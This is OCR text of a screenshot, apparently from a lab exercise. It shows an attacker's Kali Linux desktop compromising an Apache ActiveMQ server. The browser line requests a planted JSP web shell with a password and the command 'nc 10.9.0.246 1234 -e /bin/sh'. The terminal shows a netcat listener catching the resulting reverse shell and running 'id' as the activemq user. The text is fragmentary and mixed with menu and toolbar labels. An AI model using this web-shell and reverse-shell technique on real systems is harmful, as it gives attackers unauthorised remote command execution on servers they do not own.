 Home
kali-linux-2024-W08-vmw...
1 2 3 4
10.9.0.246
7:35
broker : ActiveMQ Consol
10.10.94.190:8161/admin/guo.jsp?pwd=gshell&shell=nc 10.9.0.246 1234 -e /bin/sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
ActiveMQ™
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
Copyright 2005-2013 The Apache Software Foundation. (printable version)
Graphic Design By Hiram
root@kali: /home/kali/Desktop
File Actions Edit View Help
(myenv)ro...home/kali root@kali:...li/Desktop root@kali:...li/Desktop
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel st
ate UNKNOWN group default qlen 500
link/none
inet 10.9.0.246/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::90b6:8503:4000:1c32/64 scope link stable-privacy proto kernel
_ll
valid_lft forever preferred_lft forever
(root㉿kali)-[/home/kali/Desktop]
# nc -lvp 1234
listening on [any] 1234 ...
10.10.94.190: inverse host lookup failed: Unknown host
connect to [10.9.0.246] from (UNKNOWN) [10.10.94.190] 60338
^Z
zsh: suspended nc -lvp 1234
(root㉿kali)-[/home/kali/Desktop]
# nc -lvp 1234
listening on [any] 1234 ...
10.10.94.190: inverse host lookup failed: Unknown host
connect to [10.9.0.246] from (UNKNOWN) [10.10.94.190] 60340
id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
Subscribers Views
pointer inside or press Ctrl+G